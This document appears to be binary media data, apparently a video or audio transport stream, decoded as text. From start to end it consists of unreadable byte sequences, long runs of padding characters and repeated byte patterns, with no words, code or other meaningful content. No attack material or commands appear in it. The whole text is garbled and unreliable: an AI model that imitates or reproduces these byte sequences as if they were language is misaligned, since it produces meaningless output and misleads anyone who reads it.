Þ">ý‹#h>º@Š%ÿô`ÎAÓ‚˜ Ñÿ™¸wð²€X	IÔ¤+`cØQ‹aG½Å°£æÑ„r†mqäÎ0Hà°Ý:‹ã…Öá¹Ò×Wüjï×ÿµ…Ô ûŠ{ˆ¢0OÅiÿâ‘*9áºY	ËüŸþ#!uÿãøÿüJGFßŠ*yG ÿþS))`rß~®?ü@$DBòê±ÿø]L[rÀÝ{mÿâé\Ž¦TG/ÿÂêxËÿS//ÿ„‹³,¯cÀwþ_Á,±/Éie4¿ÿ
hÓm`Ñç¶ÿéõ×]u×]u×]u×€8@–Žh£ mhE*Œ€ä8‰¸¨  h€Wn~)Qt?ëS€S†$“›j¤VÐl%.lÐ	a"’'è j´ÑY‚HS.h@ÌØÂäG q€ÓW·@ T¤p ¤íŽ8€
 û„  :àïÀ  çª¥|GÓ	Oš©j`»àLåe / “´„ ¹^¬yPâœŸÿóÈÅù
,¯´Â YŽ€`ý>ãRìµ<"€nŒ½¬D gHœ>øNL?uOCb<?ÓçeC¡ÕƒÈ€J1€)aÌAc  ñ€ @.æÙ…Lx–^lDû
Š­H¡™˜”  G EÂ   àpwàD*!5X£#	ÔR    P}zœ0¦«€†O”@“šê"ƒâ@ ûš+'»Â0ß†ï¸sëH.Ó!RhP
J8´ dw4ÆOœÊ :y[À("%1MH’`1¨   6D  8s€"u]QpVh8÷	`È Pß†' &á €[ƒþ  @!€ @È\y<Âù™†G +¹„t€@ hÜaàI1X&{´:`(„]Q1ÓS”±p4ev( <( À¡;«(€ö ÇžÞƒ´ËQŽ÷ áÐ 0Vª³‰ÒNA 
Ÿ AÉ.¤£Í¨ýË¾ÁPsL€    l´õ =Wdg]ƒô` € €\	è1dæ4µšxÑ=ßß„  @ à  	À ºì»Á¯;fl ¹€¤Øµ
ýûÂ2(âG Â•H´ÚþŸ¦  Ö‡h7
  Sµâ SŠbÀZcù]-ÿïÍó€7·b’Q  A©`  ûå×24°NEÅw6`ì@$& æW~‚.Èà5!%àð~?H€<ð>y·­¢ò:[Z  ÅâreÀdšÓMÑå¬”ÇKž6“ƒ (q!Ù77Èt© ð\Þp $€AÐþÔ€#K’âDD®ù«GG à:ƒ&‚œáõcÿ pÔ´w*(.‚ØÎÂIØë†ŒÐØ0ýÓ
+…¥ƒÈ EÅÖ#µ €	†+‚l4ÚAð>ûe 0ŠÞ'?ûoðœ3ÍÓ¿µ°+Îp 8“o¾=†ÀÔ ²É crIþ-
\Ž@hi¾ÀDDrŠ$`ÀŽü  Rõ™€þôè¦ŒÕú ’D 
åG 075†]wx@ € MÀ2EÏ ¯µ‘øñ¡À*‰/”Py "ûi$ ©´
87»    ² µ‘Ü =ðp   ]Æ  ApsŸ˜Æu&Ò(0ËM@g½€ vÀ?€      rý/×3¨X˜"LP%)ØT²¢ûê*c{¨ÿóÚ\‰²©¶TÜ,0h¯â…„žQ	$B0ŠÅG ÓnZ ÛÀwGêl©¡Î´„¡É[
eÃç UÿÜŠa³LdíÎl˜v¨à P ˜aÙ0
GÚIlž®AìiÅ×ƒ|Ç†;ò¡AQ‚/Œ•î ““iyØ;ŠCª>ÎƒªAçýôµ“7”f Yîchœ`6Çvæýfª#@/òòãÀ{T &0p Ð”2 /p€ À @†áP + @h46§ÎG lKŠÅ éÄ  €¡p jy €
 —? €2QdÌÝÍøjƒxF»H ‘³ iÄE I’0#¨…'D"ò‚óÔp<€2¹÷	€+C¤ÎXËñ`Ñ^Ð DÇ*›³VpåN ”(¸Kúèi~ô£ã%M4E¨&6¸ÀO´¬,|¹˜*ÕMÅ‚Ž%A†~Š“˜ú…BµöyÀ ¿À   ÀG ,ˆ;½©#þDw¸bs‰üò½‡ñê(†‡9aqÿþƒÅæ¼(äË†Ë UÐG³#°ˆ  Zð VNÂˆ/J@ •fOÿeY‚
1R ýû“j€'Î¤DÀì# 1–úiˆ,A0M€( ÂWþ0CSõæ©ç¦^Q–t•¢@]ÿÿøGðÖéÐ˜Tµª– ½~¡:±]@èÅ	ø¶f™ ßÍ+Âx òG ÔÏi¥
°) öÂ‘¹·¶c^ ÍÐ¹öØP ™ o»#}Áž äYýù ð ÌÔœ ¨Ûà€ZØuñ a@AïûJP#D;$›De`ïñÿ€   ¡$xÑÞ€¦ÒD a± …‚„áXJ=Ä,1P–)€@­ïF®	¹#Ž•®!eö¿[zzÛƒñ‹ˆ¾Ö§É¤«ªÞG ˆ  ÌÄ à¿ÜX3}CÙ€Ï^f8Ó2hË ò.)€í+ K]úš 0¬'x$Y‡'3˜ð…þ?@ @E€;ýM“­*j,¤lû¡ÊÒ†p -˜÷þèb£øêV§Òl¦ùp€š+†}o!ä
²‰>‹@K=“Eq‹ÇÆXZæ§   ¯{^JëÃ²jl @Sš1˜¨Þ£àòCÈÄ»ý+.0G Ö¹€bËxcÿ W  €€õ4¶ê]æP¶LÒ”
×p ºT]xà ¶Ð`-À¨& ¾XT#1-M8x+âká’áQtØïî¼Þ \P +fBmtÚÀ2  åEÄ™[T€ æG˜–æ˜Ìq‰v¸OORd†õh€ @:ìØð!—	0MLÕÖŒéâ§øGð€ÀÌÀvdÃ¿Då<ÃG òê)$@Z°ø @ß9    @Xf „ ‚ÀÌÈŠBV¢b‡Ùû°    8`:H  €YìÄ   ‹ Žf¨ÒŒ#JÖ‹¥€±€ æ!3–VË²æK(vÊZÕ´hEø?øÄB½åÅ›œâx@R+ã
0 €y¬Ä3fjYà’‚Iåm½Ä¤4Ö€d´CÅž#¦A ðG }ð2wœá@0ÚCš¿j(»‡wTóÀYÄ 0 *á àW>€  Á)²áÞ6k›¿îí€¢Š5 k©™™i†ËæÆ-Âš1~Ô  ¡¹À0K†°ÚLF8 Ú ø™¥†)$’kš¥¹€‡AÓ="G3° "j„`  
  Ä€™Ç™È@Êµ ¦™`@“0JJX'Æ‰€ü˜ 4€†%8gãcG ì4ïØ ˆ$bÁ¾Šê!Ô¢à<ï’$Ï&ÙÁþfu  	þ~‘   8  \àb+S^€Ñ¶\3Õ¤  O›C"^•!DK¢[ÜD?^DÙ8h"R(…Åj^<v¤$†]Ë(	ã…” zátHŠ› €W €sˆA‹EûMr}O¹H!³È‚  @  ® € UÁßG 1 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ á»u)P7TüÑéÜ úô³5€bÎÐ0Œòg^¾%Ãxî ‰ð"-Êy:FÑ:@¡;°~þqÂÊ”h‘Õˆ
¿ä†Ué/ £è¹  €w à  $eÌb" C8 g‹žu×]u×]u×]u×]u×]u×}÷×~ºï×~úë¾»ïß}ûõ×]u×]u×]xGA3@  À›€€! ÒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒGÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿG5„ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒGA 2˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ÊÇ   	ð   Aš! IÀGA 3‘ }µþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ã   	ð   AšA 4uÊ?êèì€GA 4‡ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ûE   	ð   Aš`è¯W ©Ø"åñpoÔ‰}Y#GA 5] ‰Õ~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! …   	ð   Aš€ZƒÔíÉÖ
êÏšº‚®¸WS%õÊ^®AOW ^äš‚.¯/\¦æ–ù:±œÚÔ÷uÇwuÀ!ýZ
¹{¨àG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 6P äþ   à  €€! +Ã   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚¢b€ •\œœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœu×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×\-€Žìg9˜îs eY›BÊ¿G ÆÙB$áyXÌù¬gÔªç…Ô `ë ¢)ÝYv¡uA«æ¨ ¬>"¡ñ®Ö À’Ÿ0UB¥Rw,pC'Ö  ›Ô vªPjb²ÃÆ—J ”ào4¬
ÃVÉO¼Q@ö6!ò€$8êc`OY !w 	   @I YF¶ÍóÀîÍKúE@`z–Ù8_ …	ä¡ƒ	àÀÔYû#H H`NG ‰¾ÞíR„Ózìõ>Cï %ê&5|¡šÛ† Š  ››<÷³ ‚Ž„ñˆPàp©£ƒH¾qcð³„7@e’XrTuh†Í¯EÂ“Äü,H  l€p_œ­+ä*ZYaâdÀŸˆ¸R_†ƒOûð ÇVÞ‰6@  A²û¡ÉŒ~$R!%Á“—3è Ó01hœÛ&ŒUñBÈÙAHÁ…Ìêa!/rN<G @  æâáu 	@ ¿=A¢@œøÕ“ÀcYP‡àðKL,?àN˜Œê í4@2Xåø mxÐýå`Ý4 ¾‡G^þ-Í– {4Ø:X€ao!	UÎ( 457 @ @ÐÞ½Â ë¶=j$Ž¥P ‘ÄdAGt¾¥päˆ5oÌ']@€¼ ‘E
ÿ¿&™nhôÒi®–¾V	 <a¡@G  @1^)”Ò`q° ê°7«Éžp.èØ\P§Ùu@ÀÎ  2€ö|C`èQÛq²i‹bØYÀ Õ@€›e&q‘{°ƒ #æ5å(ÁŸ¾Åà )‰AÁ–­FF€ $ Õ@+=â` ¨Àg	Š¡æÇæˆ ÀÔ°$Àø  bv*8  $,`boÙäw›-‘vkƒP
ü¿>àÜ¡u Áœ0 =ÒIî ±…iŠG Ë­˜w” 7<,éG L0„i–ØD €`  ,ÌÅS»Y¦	K (Æš7§ù	,   XÓ	K} [â2–$*!Ê¡[bEQsJÅI¹Î33ÈÊOp]@à7ÁAF:àùØ‹ËoýÔÖÐVÈE\oß Ó"Ì ¢¨ (*Ÿ7=eb X2S™ÌTùOÌªl Ë
 !Æ\ $cA®"G » ˜áí.8‹ÂÎ €¢ 1=w.
w—KÚô‡ +DG¥\ µâ @ /—‚ç£„œRmc@qÒÇÑt3	‹\ GánXZå; w³‘ œ<.  Œ @<oe1ÿtI‡Ð ¤Ðl¬•˜#ŠYÓÛ¡ué,÷€1sžG¼E {¢p e„÷ù",D`eŽË`@ÄË¿÷ç€ €—  G 	3#k½¯Ûê{ìˆU6BÒ™´„ÔFáãÿ/áÈ…»ä!sSÂH–nyz¹òi¦˜_ 0v‰8\c	ØZN¼ØðOõø ÙEÌÁÅ‰å€0»W£ñ‚K•ÐÅ·û¡ç.uà›À$€1[â M,sp@ð0ö¬XílãpÜ9E¶kÎZB&4Ý=u×]u×]u×]u×]u×]u×]u×]u×\-€#qsYÍg·šÏG ŽË(‡~
Ò¢øÜ% !p‚@4	ttM`¼â{èG©~à0Í>DV¤^“3åávXl‰K“K0À„§„€4žÁP¾¸x YÄ¨a%´D hP8oC°Ý‘3dó¡FxÞXœ’0êA PP(˜ËSW` +	@4‚‚up”°’kNï 0-ÂG@4Ç‚¯f¨úïÔ½€bã J#ÿø–M©áË-®h"G •ZC<²–^\€F©¹	Lsb`VŸŸG˜,'×mÅ€‘<¦säCß	PÐ@   €
„8BZÈˆ{8aÛ‘ô(êRB"bõ†°èÖW‰QIyùSkî 9QÂ°üL1rW¨ÜÔbs9¸…– ÔøØbE›õL;(,$Ñ£
Nâ'Ëví¼q“×†(9aŽ²çÏAPO € °0I€ž:À 3ñÁHÜ€G lLà_)åÈƒ.YE9žt×hD9LÎRœëÁS'%$»·Ý4ÿûí)œTH”w7LüxQãå¸äH.jÅæPÞ™ÂÁ$>ÿO/“‰ Ž@ÐØøO<J‰Bu¡¸L r„"Ý#è@:CðcM(&û¯º )V+ÄÚ[À
ÚåU“F4 MÿÐRÃtºü‚î˜G³@Ö°äð'g÷íÌÕw"   ¸wÝbûVG ¸S·5¥ndáTýŠ 2mëdèêkvÁ£|‘7 òÀkF„xR¼    #PW
['”²AßÊéöKX-8ÄÃOµ@¥ªË$q23OòU}ð³B§ s¬%x°§âA4ƒÏyH1êÏyAG4þÀ@3_ú % 	â®ÃB‡Ç@=È°÷]P1òhóƒ¯€ëHpèE×š`’” Ã®êÚ6dG ð  0Ò€ù­ ðPbèâ'ùô¯Y
Êçö¯Œä 1c¿÷(•^
mP4°"ßuÖÒ@øG=u xªˆ‹tó@jeh†+bn¦™ëx@=¶-(ÁJ	G&±ƒ !*…–xÐ0	€pX¸ô–aUZˆUD¦×pI}Q²#ÐËTáG Ó	´YXòª®à¹9Ä'Tuš	þ\²«–&"D0¥ŸÚr&W 
C»±\hØG æ«`s©Òr`a( #.ZÞ™#ÙŠi„¬éò;‰ª*¡–¹Æ‘€0 t²ØC¢f?jÂ’€ @õGœ><û(î4uµý]Ð±ð8ÓÀ €W QrH*sTw±«‡Pò¨¥$ |Ä?…Àá€%Ñ€Œ¯<aŽ˜½Å9| 
ÜÐ 
%šoi V`@ P ÐÐJ/D
(´ÿŠÂµézßàá
¢åeêF
G P¿¢ 1š3ÞÃg†¨šÐ„+iÈR|ß€Ö~~ÚL édÀ Þ–E0ŽQ)HÇn…c†SÐ`óÎ;ŒüX …òœ>·vLËC AÁT«ñ¨y—¤.)â9ûáC …DX§£ÈXKµƒ?Ît}u    •ºòmÖ‘L0â^'*Æª}„v]€¤h€:çô<D¢Ð“h"ü€—-.¨Ÿ¤£6ˆª„ª‚,æ§Õ¶µG ë+BŠ!$ Ë
‰sÇÿþäH"çw 
ý¥0™ã!ç+æCu£„µì1Ör‘?®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…Ô 3  € ÁÚêyéig}/.ü ‰þVÇðý€–L  áyákœ˜ö´`SLàá•`lð`$ ¸0ˆ–UAc•”ž<ÇiðÆ  @( yP‚6tob ‡ êšG Õ[~¶oÇÃé}îV¼µ‚ôÅ†„ï¥é€â %îÙ4Òâ0ÅBZ	&€zCÜß ¤ÿ(´!Š!„¢<A‹Ýª!"™„å `Ó3Å€ßkÐ ]*„·ÃâµÏ ˜ 	`PÔ¯Yõ‘$Ã‚Ò©‡Oª¡#»Hrûx]p€J;‚/,²/†±*´X “ •c‚YÎ}€å!˜
 ª€ +ë`­<;
P`ÖƒG È‡ç‚ÀÀ…ìã©È'÷…@ … @ˆÏ ÇË l²  €"Xp  –  w«{'†ˆð´‘–4¢ùÂÅ™Î­…œ É[UÝ¿	%;‘Œšâ ` Ð(Dr ü5ÅûIW‡8LÈ»ºß…a_‚ì=€	ïÝÁn"tí„øÄ·Ü ƒ’‡‹  
 Á’ïª§ß[vÂ)…¥<{	¬ê‚†hX“Ø"G ¸ §*›U˜ŽÀõsB¹ÖæÒ@dÓ1=@Õ¾íÅ]@€  Ãt ÅÐ¬a/‘Ëÿ¾¼žÚ8Z4À5aòjÊ4Pà–‹äè Ž"¯:ÚM@]ØhÂ	.mHŽD î ²¯úSÆ :Š ,4  ™x(gb->X‚ˆ÷Ý24#ç ¶#íP¶Í8 }ØSfGz£í“'Â»Ø7K.iÉ CUPæ4G  CºÜ~XZ9Ö%o4 XT=›`-½ÔÙ°˜§èÿ®'Â8€|OÁ%ÖëÍgžð3lÃuUa…2Öa,àô¬Å>ý‡9b  Õ:å˜ãOâƒ˜/=@  îÖ¤PuÁËÉ0à@³­6QšsI™XËÄ™s)F õ’À €@ñÖ=?1˜þÑÌ9¡  H%„_Wõ´c<	˜$ócC}Õ ¬ÆG Ã¼,¾€ ¶ 	d åÀËJLák:}fÃc¤c™Æ<û{gu˜ˆ·˜Çne6Ôa"x $yä¼6“F¹¤©ùê3AC ¡y`QŒ£ô„Âc˜îŸ "p” €5HóÁÂ!— ŒÆÞÚæ Ç  /¢aƒ› ~0ú [óFð'dq³Þ“ëÂä€, € €š~•`  ¥[vÁ:ô  #ëƒS 	pG  &F “ ÍŸQ H€  *lËH¸jƒ*`. Â÷Œ0Jpc"á;uuôP L /ÍP”¨—…õ>0 ÜZ˜n 9¸ K ŸŠFP^Ñ‡¡‚r_wÀ€ýðCæ¾ür/`iC\C “XOˆWË Ñ ZC²0!?6Ú|”Tß›èø:Šˆà08 
9I &BG Âh@   ¹tpØIxåÆ©˜ $Ê ÀpL²  ¸,  D|h  ö¼ìpË=Â™™\7,œÚÉÆPÂD¨&`…’}UO˜A#p$þ{à Ôëü × Jõ´Ê JXHðw­1|ñ)Ê>vÒXc<Iú¯¨¦È›cË­–²ÙÀ0†°hœ0SÂð@ ƒ‚ÄA¨N€9ŠZÌÛ{ÉþêÙG ¾„÷gGžP À'&N¼ÄØháFá„n Ÿ¡5rw Ã	[áÙõð¡
ŸW×¶Û9ƒˆxÓµlH±¨À-@ïà7ÀD¡×’}€a©BÌ  žÈ`  ÁÌ9 ¸²ìÀ…D „´%øþv ú£!æK½\õôHqL ÀÅà€$É‘ìÛe\Dš 9Gxå[2NÅ<ÄµZáuð †x½†å­QPî G “'ƒB	aŒ -máÀKà&á  H–	7¡exŒ}eT$!Ai``YžË7ªO$ òRìÐÚp¤ÀÔ¯ÜY  ‡Ÿó \G	;Éá€ L P…Î3^ Aâ‰zéûˆ€PÞ=ÎÙR ¡bõíŸB†ÿHr( ¸Ï/vÅ¤0´Q¹ö$`þq–ÜÑ™rÍü¥øYÂ;×ôçÚ›çÖÿ¤’bdcžÉt¦G ¢½_®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëµµö¾×¾ºn›øµ×«ÿ¾¿¾þ-r'MãüZ†¼ÿµ¯_â×Wl»î/ñkçK+—¾ÿ}u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]uÇý¿®G ºë®ºëŽÿü»ë®¸[å¿òéw.—S/ì!ÿÿa0¶=u×]u×]u×]u×]u×]u×]u×\-€Â@>0oûö†£ïú
	Êr:Àó ?Š 3}›iß ‚Àð`€…uÈÃ„+®aŒ      *¡¡NŠ ®0€w \&Ððƒ WÏ‡A -Â  .ÔÄtA ’om¼B	*¿x]@€%0¡9yI!€G ^òjv“v!H $^§Š„æÁ…Žû€GÁ^‰NÇ0>¯C¨«p´‚ $‘pXÈ %   Ò@tË˜x£¼FTHÆ lµ¨€ü 9ìÜ‚ÝíÔóa”£¤Â`É A‘A;X«§¯Î¦Š$ßÐ!&±ñ  Ó¼€åÎC\> 1˜á àsÂ:S«éÂ€`ë#&¸]±Á:­  €Yñ‚ê IoBG g9ŠêG'~C%1wà±„9zˆc‡¥š@nê ÅƒÈ™52Îþíâéð«äŽh˜)±j­Qç€”ãnÃ %?ÁŠng`…§…™`tˆÃ5ó‹ p8vÎP ¼œtL,R6¶Ø4y%Á`m!¨~‹Î¹+`: ’P½h¶Î° -9\@.;Ž0À$£hŠ 2ô » ±À2@bÛƒB~À Ej $}u G Ãì²ëúUŒ‘›67Ñ¦†Ò@QÍ˜ÂC°Ñ&WÎBÃ–7g¶"Ä¢ðXÁê†kBŽ(b³ €(B E™j@ è È96 J`˜qË± à&ã±Š ·G*UI{ Òp~£ßõÝ¼aôþüÛè=…°e¨î¯²Hsã}(ƒAò`X¬üX "CßAfÈ=rœ=	NÁÛàº€  i ;E¡ùvñH pÈü™’FG æ¿"0pm1Pw3+€;b¨ ¶c @ƒbˆSræaÒ5õ¿ë§U oî6@î# •€†£Ðþ Â84ð·@®V ó§’¶	ßv ¬n/ÿÌ7{ Ïýk™r8ói×°ô½/}ál ,ˆ²ÛŠÀ¹´.é¹P8Ÿßnl4)i!B;½,“Uî€&& e„„ ÅuôÇšÃ×Üft4N>Þ¬3G ;³—÷ï@€¨ ¹ÁÔ\Bò_õ…Y‹·*¸-@`¶š0ék¡™¨\Cl`Ã€âž(Ñä˜|¡ÿ¹`
£ ÍÁÈÐì~5Å…+ Ãl¸ÿc`š@%6 @xh € €v	MìÊ£†o]˜¸€LÆšMÏö ÈP‡¥ÿp¹  F.DÔ°ó)xy”°óRÁ×š¡¡¤XI­°¼Ã [PQÝÂh£„G Úø§€:"‚ à   Ä!l¿m %‡™KÝ8 ÂD¨\ýâ@Yau @ 
YK£ß˜Ì”ïŸàáý )@ZîÇHµP	´{jÈ  MÀ³€30jsœ #´GÀ,4±Õ1Ë`~x’ n X8… (@ Šâ/o€Å¼ 0ã;w` ¹§®ºë®ºë®ºë®ºë®ºë®ºë®ºG ág"‹±¿4,ozV]m¾,8L‘œ  Qh#Ž2Á,“–|*È(¸|
_XÅ•¼^å¡À£Ap½02×ñ‚
 ˜°€ à
#Ð$—ÚÚ’nP $Çe¦@’g”^‹þIòlÄqÚ‡k`¸XäÔ«$D˜`»Jû˜XÜk+Û»¸@‚¶Â À  "Ø0Ü2ñÆm7î½=›ƒ,çà0¡ÍBG Á8sAE `™„jÊ8<’TÐ@Õ™ºLÖPô}sD:+”¼¬€éƒ¸fDÀy‘(¹A¶’ ¼–ƒé0¾  p@€G Ø“
N™ÃÝÑ VH_à(@vi (îgŠÚc~Ì|4 ÅÖ¨
¦;êÎHÛÿüppmn ãÀm67‡Õ™;Šû`wÊ>[O¥€NèËËw2Í-”ÓàS ²Ðò@é €C9 bLÆ¾G $¨åû»2€ @#¥‚‚&îý&Àt*G€LÁà¹ 	ŠXIaß»¯Æ)^zQ–tñ ÃÜèÅ¼A€è Ék€ð.@óˆ+QQp5 A¢ŠÃô…{xâä®r„/î@¾AX$eäãìßÅ‡Ó$V¯8(’@ ‚Æ‰m†Kg !hSÀÊÄÌäÀ MfÀ ¯öÞH‡Ý T‹Ylù@EYeöK¤ ?öG À€®økÚ0_ì×ˆHü/° ¸Rí°º 2ñ‚ú^ü°í6D@¤’-ÑK ä‚Q8p~bÊsÝ\”0Â <ø@  " ÝÂÕò@>``(ŠoÏžÅ 7Áñ*ù˜6€älâE‹+}²ŒŽV0 º€à]Lç¬éq!Ü¢Hp¢jÆqÙˆ€y1*up¸J—vµYk6»Bv‚Äþ³#cu¾G ³¸¿›ÕpBÜâÛO0~9ÃˆÙë‘W ˜Ëÿ¬~ì 'á`Ò< °ð²hî˜ ™¸A˜qŽã¨2èJÍ™	T/µà¬€Ä (`PÕäZ:¤‰0Â¡kgØ#×€Èµ³  ²Ÿ±Ä/€¹Ú°ÚAóV#¼Áu 
ž`$›Zi3ÿ„zdbí‹ž•îëEoà.Ÿ4è¸vÝÍBÊ|‹…¡Bk²±ŽG ·¸Ö 3Ò€Éo	ª  Í>ïìXÂóVæç“Aï€	eèà„ÄõäPGqÄgòÌ¶Ú
—å`\dÿÉ6S Ëø --®°ÖØ`	AæÆÈ8’ÑTJg… nÁîx`§Á\È  Ic †hë€êéˆ]'2c1|M†h¡ÂoyaÎ0¶CÀ4>Ê6)2  õ÷À]x 1IJÏ eÓUR’ÙþG iæÐQÍSáRË*mô$—èêÔ [€’l` ¶±3»æ †²÷Òýî,0]aÀ»;ž€Ò¹%NØœ0JŒ*ì…  Ú)g¨GsÜÍ	(c~ôÄqp  Tâ$Vµ.Žˆ~¨5¿Àº€,”ª j”,È?÷`¢ËØÍBA¦ÈçƒS­ª°Áæ\i|Í–Ç+SJ"Þ< n¦q£< ià CA’A€p]|
|Ç'‹‘à°G vŒ9T„…öTcf”r—©ÙáœäÈ  4…œà="¼ä^y¦@’˜Î×ûûàèÀ¹/`ð0oµád	¢‚.²/`”Ã¬¸  X0 -ŠˆnÑ<Q¢àášvHØÁÊ==mÈ Gjø´hÀ¸$€¸ÀCÁÖpVŸÜGc‹€•RÐ¸Ì‰à´	Í€B[‡{¯0ËÌeaá¯=åHû²È@ÌPAÿG 5K*ƒi‚ !@	N†Møh1Ç­)'‹V…_   ãÀÌGÎ6ÄœûÄ“ˆê¦Q‡™x%H,à ›M6™MÿƒHEpîô@
åòÌÃßà¾áæ,rág¥ÿý5ïƒ¡×]u×]u×]u×]u×]u×]u×]uÂÏØú+Ž‰’*Ö²­ ³€)#p|#ûèRL<ôXJ™ZA(qœ€xFƒiPÜ†€G  TÄc®B "rÀ Ò ñÄ9xyAÄ°„opÌbv¿=?X ÛÂ?Þ  ’-h€ \=ðS7ƒ¾ï…¾äˆ¿
"pÊˆîa‡ M‚ƒÔµ-—?þØ;óðƒ\ßlÈò$˜@ X
÷O`˜k…—r#ðq¡ 
ðð1€aR°„ÛGr—<Ì°Q~	ðd² ¿ªíÀMñ¿¶ V[AŒ„´J`Îfm³°G «0o #7@ÀJPÖh*^¬¡gqN^	®¸i@nîÐ0<T h`;‰AN»„ Sñ ;7ƒé=›È$%ÆzÁà·?´ƒ‚‘À
J•wƒ°#¸’¹O‚Î €!a	Ú0!kB9é +- ƒ9 PkÄ¸~“¢`xHÍ‘šˆž46p£$áÎ |?»  $pñ` l‡T
µÁÚ×\ ‘8@  ’±£G †u7Ÿ±K3¦7Ê € UrÏ; ÉH­ê_áòJX³lÄ\0C¼0 	 kATU®BÈ%‰”¿l1¢FwÎ0ƒÖ¡"ô ÄMÀ•I'è  ·†àŽe>W”²ÂÔa_=Óp;%è§ƒK?Å€ ÁÀœéè1` ¡€  *Ú,ÍøôeÒê±þ¯\Ð]ô× d12MS¨âÀ ªÕ]UÄ8ÅZçíÜ%ÑG '4/ÏÁŒ v †n•æ¢,µL‰
€)!°À°:à.:ñp)nÈÄKüˆ ˜£aÀÐv
Žç,^— ‘!PVê\y¹³à€á  €QÀ

X Và¦1J±)ç1^ƒI«Ãƒ×  €Xbyº
–9´TN·ÛV!Àgïßáu ‡ãÀìÅs³ßT¯‹uK@
